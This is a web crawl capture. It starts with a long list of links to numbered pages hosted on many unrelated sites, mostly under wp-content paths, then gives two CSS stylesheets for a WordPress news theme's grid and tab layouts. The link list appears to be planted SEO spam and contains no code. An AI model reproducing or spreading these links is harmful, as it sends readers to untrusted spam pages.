<p><a href="https://jdih.pa-sambas.go.id/berita/178000261.html">178000261</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000262.html">178000262</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000263.html">178000263</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000264.html">178000264</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000265.html">178000265</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000266.html">178000266</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000267.html">178000267</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000268.html">178000268</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000269.html">178000269</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000270.html">178000270</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000271.html">178000271</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000272.html">178000272</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000273.html">178000273</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000274.html">178000274</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000275.html">178000275</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000276.html">178000276</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000277.html">178000277</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000278.html">178000278</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000279.html">178000279</a></p>
<p><a href="https://jdih.pa-sambas.go.id/berita/178000280.html">178000280</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000276.html">188000276</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000277.html">188000277</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000278.html">188000278</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000279.html">188000279</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000280.html">188000280</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000281.html">188000281</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000282.html">188000282</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000283.html">188000283</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000284.html">188000284</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000285.html">188000285</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000286.html">188000286</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000287.html">188000287</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000288.html">188000288</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000289.html">188000289</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000290.html">188000290</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000291.html">188000291</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000292.html">188000292</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000293.html">188000293</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000294.html">188000294</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000295.html">188000295</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000296.html">188000296</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000297.html">188000297</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000298.html">188000298</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000299.html">188000299</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000300.html">188000300</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000301.html">188000301</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000302.html">188000302</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000303.html">188000303</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000304.html">188000304</a></p>
<p><a href="https://gramasport.com/wp-content/sites/188000305.html">188000305</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000181.html">198000181</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000182.html">198000182</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000183.html">198000183</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000184.html">198000184</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000185.html">198000185</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000186.html">198000186</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000187.html">198000187</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000188.html">198000188</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000189.html">198000189</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000190.html">198000190</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000191.html">198000191</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000192.html">198000192</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000193.html">198000193</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000194.html">198000194</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000195.html">198000195</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000196.html">198000196</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000197.html">198000197</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000198.html">198000198</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000199.html">198000199</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000200.html">198000200</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000201.html">198000201</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000202.html">198000202</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000203.html">198000203</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000204.html">198000204</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000205.html">198000205</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000206.html">198000206</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000207.html">198000207</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000208.html">198000208</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000209.html">198000209</a></p>
<p><a href="https://twinpackindonesia.com/wp-content/sites/198000210.html">198000210</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000091.html">218000091</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000092.html">218000092</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000093.html">218000093</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000094.html">218000094</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000095.html">218000095</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000096.html">218000096</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000097.html">218000097</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000098.html">218000098</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000099.html">218000099</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000100.html">218000100</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000101.html">218000101</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000102.html">218000102</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000103.html">218000103</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000104.html">218000104</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000105.html">218000105</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000106.html">218000106</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000107.html">218000107</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000108.html">218000108</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000109.html">218000109</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000110.html">218000110</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000111.html">218000111</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000112.html">218000112</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000113.html">218000113</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000114.html">218000114</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000115.html">218000115</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000116.html">218000116</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000117.html">218000117</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000118.html">218000118</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000119.html">218000119</a></p>
<p><a href="https://polishhistorynewzealand.org/wp-content/sites/218000120.html">218000120</a></p>
<p><a href="https://torex.in/news/228000071.html">228000071</a></p>
<p><a href="https://torex.in/news/228000072.html">228000072</a></p>
<p><a href="https://torex.in/news/228000073.html">228000073</a></p>
<p><a href="https://torex.in/news/228000074.html">228000074</a></p>
<p><a href="https://torex.in/news/228000075.html">228000075</a></p>
<p><a href="https://torex.in/news/228000076.html">228000076</a></p>
<p><a href="https://torex.in/news/228000077.html">228000077</a></p>
<p><a href="https://torex.in/news/228000078.html">228000078</a></p>
<p><a href="https://torex.in/news/228000079.html">228000079</a></p>
<p><a href="https://torex.in/news/228000080.html">228000080</a></p>
<p><a href="https://torex.in/news/228000081.html">228000081</a></p>
<p><a href="https://torex.in/news/228000082.html">228000082</a></p>
<p><a href="https://torex.in/news/228000083.html">228000083</a></p>
<p><a href="https://torex.in/news/228000084.html">228000084</a></p>
<p><a href="https://torex.in/news/228000085.html">228000085</a></p>
<p><a href="https://torex.in/news/228000086.html">228000086</a></p>
<p><a href="https://torex.in/news/228000087.html">228000087</a></p>
<p><a href="https://torex.in/news/228000088.html">228000088</a></p>
<p><a href="https://torex.in/news/228000089.html">228000089</a></p>
<p><a href="https://torex.in/news/228000090.html">228000090</a></p>
<p><a href="https://torex.in/news/228000091.html">228000091</a></p>
<p><a href="https://torex.in/news/228000092.html">228000092</a></p>
<p><a href="https://torex.in/news/228000093.html">228000093</a></p>
<p><a href="https://torex.in/news/228000094.html">228000094</a></p>
<p><a href="https://torex.in/news/228000095.html">228000095</a></p>
<p><a href="https://torex.in/news/228000096.html">228000096</a></p>
<p><a href="https://torex.in/news/228000097.html">228000097</a></p>
<p><a href="https://torex.in/news/228000098.html">228000098</a></p>
<p><a href="https://torex.in/news/228000099.html">228000099</a></p>
<p><a href="https://torex.in/news/228000100.html">228000100</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000011.html">208000011</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000012.html">208000012</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000013.html">208000013</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000014.html">208000014</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000015.html">208000015</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000016.html">208000016</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000017.html">208000017</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000018.html">208000018</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000019.html">208000019</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000020.html">208000020</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000021.html">208000021</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000022.html">208000022</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000023.html">208000023</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000024.html">208000024</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000025.html">208000025</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000026.html">208000026</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000027.html">208000027</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000028.html">208000028</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000029.html">208000029</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000030.html">208000030</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000031.html">208000031</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000032.html">208000032</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000033.html">208000033</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000034.html">208000034</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000035.html">208000035</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000036.html">208000036</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000037.html">208000037</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000038.html">208000038</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000039.html">208000039</a></p>
<p><a href="https://tabernadelolivo.com/wp-content/sites/208000040.html">208000040</a></p>



<em>news-1701</em>
</div><!-- mu-auto-wrg --></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wartakema.com/wp-content/themes/barta/assets/css/barta-grid.css?ver=1769214501
body_size: 1458
content:
/*
#. EL: Grid Common CSS
*/
.news-grid-img {
	position: relative;
}
.topic-box-top-sm .el-rt-cat.style_2 {
	left: 20px;
	top: 20px;
}
.el-rt-news-box-title.style_1 .titleinner {
    position: absolute;
    bottom: -10px;
    left: 10px;
    z-index: 1;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 12px solid red;
}
.el-rt-cat.style_2 {
	background: #111111;
	text-transform: uppercase;
	z-index: 2;
	display: inline-block;
	padding: 2px 10px 2px 10px;
	position: absolute;
	color: #ffffff;
	font-size: 11px;
	font-weight: 500;
	top: 10px;
	left: 10px;
	line-height: 21px;
}
.el-rt-cat.style_2 .titleinner {
	position: absolute;
    content: "";
    top: 0;
    right: -8px;
    border-top: 8px solid #111111;
    border-right: 8px solid transparent;
}
.rt-news-box-title-holder.style_1 {
	border-bottom: 0;
}
/*Post meta css*/
.post-meta-light ul {
    line-height: 1;
	padding-left: 0px;
	margin-bottom: 0;
}
.post-meta-light ul li {
    line-height: 1;
    margin-bottom: 12px;
    font-size: 14px;
    color: #cccccc;
    margin-right: 15px;
}
.post-meta-light ul li a {
    color: #cccccc;
}
.post-meta-light ul li a:hover {
    color: #e53935;
}
.post-meta-light ul li:last-child {
    margin-right: 0;
}
.post-meta-light ul li {
    display: inline-block;
}
.post-meta-light ul li span {
    float: left;
    font-weight: 700;
    margin-right: 8px;
    display: inline-block;
}
.post-meta-dark {
	color: #757272;
	font-size: 14px;
}
.post-meta-dark ul li a {
	color: #757272;
}
.post-meta-dark ul li a:hover {
	color: #e53935;
}
.post-meta-dark ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.post-meta-dark ul li {
	display: inline-block;
	padding-right: 15px;
	margin: 20px 0 0px;
	line-height: 1;
}
.post-meta-dark ul li:last-child {
	padding-right: 0;
}
.post-meta-dark ul li span {
	font-weight: 700;
	padding-right: 8px;
}
h3.post-cat-title {
	font-size: 18px;
	line-height: 1.5;
	margin-bottom: 0;
	padding-top: 10px;
}
h3.post-cat-title a {
	color: #111111;
}
h3.post-cat-title a:hover {
	color: #e53935;
}
/*animation*/
.img-scale-animate img {
	-webkit-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
	-webkit-transition: all 1.5s ease-out;
	-moz-transition: all 1.5s ease-out;
	-ms-transition: all 1.5s ease-out;
	-o-transition: all 1.5s ease-out;
	transition: all 1.5s ease-out
}
.img-scale-animate:hover img {
	-webkit-transform: scale(1.1);
	-ms-transform: scale(1.1);
	transform: scale(1.1)
}
.bg-common,
.overlay-dark,
.overlay-dark-level-2 {
	background-position: center;
	background-size: cover;
	background-repeat: no-repeat
}
.overlay-dark-level-2:before,
.overlay-dark:before {
	background-color: rgba(0, 0, 0, .6);
	right: 0;
	height: 100%;
	left: 0;
	top: 0;
	width: 100%;
	content: ""
}
.overlay-dark {
	position: relative
}
.overlay-dark:before {
	position: absolute
}
.overlay-dark-level-2 {
	position: relative
}
.overlay-dark-level-2:before {
	position: absolute;
	z-index: 2
}
.img-opacity-hover {
	position: relative;
	display: block;
}
.img-opacity-hover:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    background-color: rgba(225,225,225,.2);
    width: 100%;
    height: 100%;
    opacity: 0;
    visibility: hidden;
    z-index: 1;
    -webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out
}
.img-opacity-hover:hover:after {
    opacity: 1;
    visibility: visible;
}
/*
#. EL: News Grid 1
*/
.rt-news-grid-1 .grid-item-1 {
	margin-bottom: 25px;
}
.rt-news-grid-1 .grid-item-1 p {
	margin-top: 12px;
	margin-bottom: 30px;
}
.rt-news-grid-1 .grid-item-1 .news-grid-img {
	margin-bottom: 15px;
}
.rt-news-grid-1 .grid-item-1 .news-grid-img img.width-100 {
	width: 100%;
}
.rt-news-grid-1 .post-meta-dark ul li {
	margin: 0 0px 10px;
}
.rt-news-grid-1 h3.post-cat-title {
	padding-top: 0;
}
.rt-news-grid-1.boxed .grid-item-1 {
	background: #ffffff;
	padding-bottom: 13px;
	-webkit-box-shadow: 0 1px 1px 0 rgba(211,211,211,.75);
    -moz-box-shadow: 0 1px 1px 0 rgba(211,211,211,.75);
    box-shadow: 0 1px 1px 0 rgba(211,211,211,.75);
}
.rt-news-grid-1.boxed .post-meta-dark,
.rt-news-grid-1.boxed .post-cat-title {
	padding: 0 10px;
}
/*
#. EL: News Grid 2
*/
.rt-news-grid-2 h3.title-medium-light {
	font-size: 20px;
}
.rt-news-grid-2 .img-scale-animate img.width-100 {
	width: 100%;
}
/*
#. EL: News Grid 3
*/
.grid-content-middle .content .ctg-title-xs {
	font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    color: #fff;
    margin-bottom: 10px;
    display: block;
}
.grid-content-middle .content {
    position: absolute;
    z-index: 2;
    left: 0;
    right: 0;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    top: 50%;
	padding: 15px;
}
.rt-news-grid-3 .grid-content-middle .content {
	padding: 30px;
}
.rt-news-grid-3 .el-rt-cat.style_2 {
	position: relative;
	margin-bottom: 25px;
}
.rt-news-grid-3 .title-regular-light {
	margin-bottom: 15px;
}
.rt-news-grid-3 .img-scale-animate img.width-100 {
	width: 100%;
}
/*
#. EL: News Grid 4
*/
.rt-news-grid-4 .post-cat-title {
	font-size: 18px;
}
.rt-news-grid-4 .grid-item-4 {
	margin-bottom: 30px;
}

/*
#. EL: News Grid 6
*/
.rt-news-grid-6 h3.title-regular-light {
	font-size: 20px;
}
.rt-news-grid-6 .grid-content-middle .content {
	padding: 30px;
}
.rt-news-grid-6 .el-rt-cat.style_2 {
	position: relative;
	margin-bottom: 25px;
}
.rt-news-grid-6 .title-regular-light {
	margin-bottom: 15px;
}
@media(max-width:1199px) {
	.rt-news-grid-6 h3.title-regular-light {
		font-size: 18px;
	}
}
/*
#. EL: News Grid 7
*/
.rt-news-grid-7 h3.title-medium-light {
	font-size: 20px;
}
@media(max-width: 991px) {
	.rt-news-grid-7 img.width-100 {
		width: 100%;
	}
}
/*
#. EL: News Grid 8
*/
.rt-news-grid-8 .grid-item-8 {
	margin-bottom: 30px;
}
/*
#. EL: News Grid 9
*/
.rt-news-grid-9 .grid-item {
	position: relative;
}
.rt-news-grid-9 h3.post-cat-title {
	padding-top: 5px;
}
.rt-news-grid-9 .mask-content-xs .post-meta-dark ul li {
	margin: 0 0 10px 0;
}
.rt-news-grid-9 .post-meta-dark ul li {
	margin-top: 15px;
}
.rt-news-grid-9 .mask-content-xs .post-meta-dark ul li,
.rt-news-grid-9 .mask-content-xs .post-meta-dark ul li a {
	color: #ffffff;
}
@media(max-width:991px) {
	.rt-news-grid-9 .news-grid-img img {
		width: 100%;
	}
}
/*
#. EL: News Grid slider 1
*/
.video-icon {
	position: absolute;
	left: 0;
	right: 0;
	top: 50%;
	margin: 0 auto;
	width: 60px;
	z-index: 9;
	text-align: center;
	-webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.video-icon a {
	display: inline-block;
}
.video-icon img {
	display: inline !important;
    width: inherit !important;
	opacity: 0.7;
	-webkit-transition: all 0.3s ease-out;
	-moz-transition: all 0.3s ease-out;
	-ms-transition: all 0.3s ease-out;
	-o-transition: all 0.3s ease-out;
	transition: all 0.3s ease-out
}
.video-icon a:hover img {
	opacity: 1;
}
.img-scale-animate:hover .video-icon img {
	transform: scale(1);
}
.rt-news-slider-1 .video-content {
	background: #ffffff;
	padding: 25px 30px;
	margin-bottom: 1px;
}
.rt-news-slider-1 .post-meta-dark ul li {
	margin: 0 0 15px;
}
.rt-news-slider-1 h3.title-medium-dark {
	margin-bottom: 0;
}
.rt-news-slider-1 .rt-owl-nav .owl-nav {
	position: absolute;
	right: 0;
	top: -74px;
}
.rt-news-slider-1 .rt-owl-nav .owl-nav > div {
	background: transparent;
	border: 1px solid #dcdcdc;
	border-radius: 2px;
	line-height: 24px;
	padding: 0;
	color: #111111;
	height: 26px;
	width: 26px;
}
.default-slider .rt-owl-nav .owl-nav {
	position: absolute;
	right: 0;
	top: -74px;
}
.default-slider .rt-owl-nav .owl-nav > div {
	background: transparent;
	border: 1px solid #dcdcdc;
	border-radius: 2px;
	line-height: 24px;
	padding: 0;
	color: #111111;
	height: 26px;
	width: 26px;
}
/*--------------------------
#. EL: News Grid slider 3
---------------------------*/
.default-slider.rt-news-slider-3 .rt-owl-nav .owl-nav > div {
	color: #dcdcdc;
}
.rt-news-slider-3 h3.title-medium-dark {
	margin-bottom: 0;
}
.rt-news-slider-3 .rtin-item .video-content {
	position: absolute;
	bottom: 0;
	padding: 10px 20px 18px;
	z-index: 1;
}
.rt-news-slider-3 .el-rt-cat.style_2 {
	left: 20px;
	top: 20px;
}
/*----------------------------
#. EL: News Grid slider 4
----------------------------*/
.rt-news-slider-4 .slick-dots {
    position: absolute;
    bottom: 40px;
    width: 100%;
    padding: 0 45px;
    text-align: left;
}
.rt-news-slider-4 .slick-dots li {
	position: relative;
    display: inline-block;
    width: 15px;
    height: 15px;
    margin: 0 5px;
    padding: 0;
    cursor: pointer;
}
.rt-news-slider-4 .slick-dots li button {
	background: #c4c7cb;
	border-radius: 50%;
    width: 15px;
    height: 15px;
}
.rt-news-slider-4 .slick-dots li button:before {
	display: none;
}
.rt-news-slider-4 .slick-dots li.slick-active button {
	background: #e53935;
}
.rt-news-slider-4 .slick-dotted.slick-slider {
	margin-bottom: 0;
}
.rt-news-slider-4 .rtin-content-inner {
	position: absolute;
    left: 50px;
    bottom: 64px;
    right: 0;
	z-index: 6;
}
.rt-news-slider-4 .rt-el-slider.rt-post-slider .rtin-content-inner .topic-box-sm {
    margin-bottom: 30px;
    text-align: left;
    position: inherit;
}
.rt-news-slider-4 .rtin-content-inner .el-rt-cat.style_2 {
	top: -12px;
	left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://wartakema.com/wp-content/themes/barta/assets/css/barta-tab.css?ver=1769214501
body_size: 985
content:
/*
#. EL: Tab Common CSS
*/
.rt-tab-news-holder{
	position: relative;
	-webkit-transition: all 1s ease-out;
    -moz-transition: all 1s ease-out;
    -ms-transition: all 1s ease-out;
    -o-transition: all 1s ease-out;
    transition: all 1s ease-out;	
}
.rt-tab-news-holder.loading:before{
	content: "";
	position: absolute;
	width: 100%;
	height: 100%;
	background: rgba(255,255,255, .7);
	z-index: 3;
}
.mask-content-lg {
	bottom: 10px;
	left: 30px;
    padding-right: 30px;
    position: absolute;
    z-index: 7;
}
.tab-default h2.title-medium-light {
	font-size: 24px;
	line-height: 1.5;
}
.tab-default h3.title-medium-light {
	font-size: 15px;
	line-height: 1.5;
}
.tab-default h2.title-medium-dark {
	font-size: 22px;
	line-height: 1.5;
}
.tab-default h3.title-medium-dark {
	font-size: 18px;
	line-height: 1.5;
}
@media(max-width:1199px) {
	.tab-default h3.title-medium-light,
	.tab-default h3.title-medium-dark {
		font-size: 16px;
	}
}
.tab-default .title-medium-light a {
	color: #ffffff;
}
.tab-default .title-medium-light a:hover {
	color: #e53935;
}
.tab-default .title-medium-dark {
	margin-bottom: 0;
}
.tab-default .title-medium-dark a {
	color: #111111;
}
.tab-default .title-medium-dark a:hover {
	color: #e53935;
}
.tab-default .media,
.tab-default .small-item-img {
	position: relative;
}
.tab-default .media:last-child {
	margin-bottom: 0;
}
.tab-default .image-left {
	margin-right: 15px;
}
.tab-default .post-meta-dark ul {
	line-height: 1;
}
.tab-default .post-meta-dark ul li {
	margin: 0 0 13px;
}
.rt-tab-news-holder .loading {
	background: url(../img/loading.gif);
	background-color: rgba(255,255,255,0.6);
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	z-index: 999;
	left: 0;
	display: none;
}
/*------------------
#. EL: News Tab button
--------------------*/
.topic-border {
	position: relative;
}
.barta-tab-cat {
	position: absolute;
	right: 0;
	top: 0;
}
.barta-tab-cat ul {
	margin: 0;
	padding: 0;
}
.barta-tab-cat ul li {
	font-size: 15px;
	font-weight: 500;
	display: inline-block;
	padding: 5px 10px;
	text-transform: capitalize;
	position: relative;
}
.barta-tab-cat ul li span {
	cursor: pointer;
}
.barta-tab-cat ul li:last-child {
	padding-right: 0;
}
.barta-tab-cat .more-link a i {
    color: #dcdcdc;
    border-color:#dcdcdc;
	border-width: 1px;
	border-style: solid;
    margin-left: 10px;
    padding: 4px 8px;
    -webkit-transition: all .6s ease-out;
    -moz-transition: all .6s ease-out;
    -ms-transition: all .6s ease-out;
    -o-transition: all .6s ease-out;
    transition: all .6s ease-out;
}
.barta-tab-cat ul li a {
	color: #444444;
}
.barta-tab-cat ul li a:hover {
    color: #e53935;
}
.barta-tab-cat .more-link a:hover i {
    color: #e53935;
}
.item-shadow-gray {
    -webkit-box-shadow: 0 1px 1px 0 rgba(211,211,211,.75);
    -moz-box-shadow: 0 1px 1px 0 rgba(211,211,211,.75);
    box-shadow: 0 1px 1px 0 rgba(211,211,211,.75);
}
@media(max-width: 767px) {
	.barta-tab-cat {
		position: relative;
	}
	.barta-tab-cat ul li {
		padding-top: 10px;
		padding-bottom: 10px;
	}
}
.barta-tab-cat ul li.active span:after {
    position: absolute;
    content: "";
    bottom: -10px;
	left: 0;
	right: 0;
	margin: 0 auto;
    width: 0;
	height: 0;
	border-left: 5px solid transparent;
	border-right: 5px solid transparent;
	border-top: 7px solid red;
}
/*------------------------
#. EL: News tab layout 1
-------------------------*/

.rt-news-tab-1 .rt-tab-news-holder .media .image-left {
	width: 33.9%;
}
@media(min-width:768px) and (max-width:991px) {
	.rt-news-tab-1 .rt-tab-news-holder .media .image-left {
		width: 33%;
	}
}
@media(max-width:767px) {
	.rt-news-tab-1 .img-scale-animate {
		margin-bottom: 30px;
	}
}
/*------------------------
#. EL: News tab layout 2
-------------------------*/
.rt-news-tab-2 h3.title-medium-dark {
	line-height: 1.4;
}
.rt-news-tab-2 .rt-tab-news-holder .small-item-meta {
	padding: 15px 0 30px;
}
@media(max-width: 991px) {
	.rt-news-tab-2 .img-scale-animate img {
		width: 100%;
	}
}
/*------------------------
#. EL: News tab layout 3
-------------------------*/
.rt-news-tab-3 .media {
	margin-bottom: 30px;
}
.rt-news-tab-3.boxed .media {
	background: #ffffff;
}
.rt-news-tab-3 .media .image-left {
	width: 30%;
}
@media(min-width:992px) and (max-width:1199px) {
	.rt-news-tab-3 .media .image-left {
		width: 44.5%;
	}
}
.rt-news-tab-3.general .item-shadow-gray {
	box-shadow: none;
}
.rt-news-tab-3.boxed .media .media-body {
	padding-top: 15px;
	padding-right: 10px;
	padding-bottom: 10px;
}
@media(max-width: 991px) {
	.rt-news-tab-3 .img-scale-animate img {
		width: 100%;
	}
}
/*------------------------
#. EL: News tab layout 4
-------------------------*/
.tab-layout-4 h2.title-semibold-dark {
	font-size: 24px;
}
.tab-layout-4 .rtin-tab-4-info {
	padding-top: 20px;
}
.tab-layout-4 .rtin-tab-4-info .rt-tab-content {
	margin-bottom: 0;
}
.tab-layout-4 .media .img-opacity-hover {
	margin-right: 15px;
	width: 30%;
}
.tab-layout-4.general .item-shadow-gray {
	box-shadow: none;
}
.tab-layout-4.boxed .rtin-tab-4-info,
.tab-layout-4.boxed .media {
	background: #ffffff;
}
.tab-layout-4.boxed .rtin-tab-4-info {
	padding: 15px 15px 15px 15px;
}
.tab-layout-4.boxed .media .media-body {
	padding: 10px 10px 10px 0;
}
@media(max-width:991px) {
	.tab-layout-4 .img-scale-animate img {
		width: 100%;
	}
}
/*------------------------
#. EL: News tab layout 5
-------------------------*/
.rt-news-tab-5 .rt-tab-news-holder .media {
	margin-bottom: 30px;
}
.rt-news-tab-5 .rt-tab-news-holder .media .image-left {
	width: 35.6%;
	margin-right: 30px;
}
.rt-news-tab-5 .rt-tab-news-holder .media h3 {
	font-size: 22px;
	margin-bottom: 12px;
}
.rt-news-tab-5 .rt-tab-news-holder .media p {
	margin-bottom: 0;
}
